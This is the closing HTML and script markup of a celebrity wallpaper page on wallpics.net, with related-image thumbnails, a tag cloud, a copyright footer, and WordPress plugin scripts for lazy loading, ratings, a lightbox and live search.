src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Desktop-Wallpapers-528x330.jpg" alt="Ashley Graham Desktop Wallpapers" height="330"/></a> </li><li data-position="13" data-poid="in-36412" data-post-type="none"><a title="Ashley Graham Desktop" href="https://www.wallpics.net/ashley-graham-desktop/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Desktop-528x330.jpg" alt="Ashley Graham Desktop" height="330"/></a> </li><li data-position="14" data-poid="in-36408" data-post-type="none"><a title="Ashley Graham Background images" href="https://www.wallpics.net/ashley-graham-background-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background-images-546x330.jpg" alt="Ashley Graham Background images" height="330"/></a> </li><li data-position="15" data-poid="in-36410" data-post-type="none"><a title="Ashley Graham Background" href="https://www.wallpics.net/ashley-graham-background/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Background.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74204+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/ashley-graham-4/,https://www.wallpics.net/ashley-graham-7/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="92dcc5aeda";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/aeq54.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='2390';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Ashley+Graham+6';
window._wp_rp_post_tags=['ashley+graham', 'models', 'girls', 'ashlei', 'graham', '6'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a58ee2ea1c'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/aeq54.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/aeq52.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/aeq52.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/aeq52.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 6.2403950691223 seconds, on 17-01-26 1:19:25 --><!-- need to refresh to see cached version -->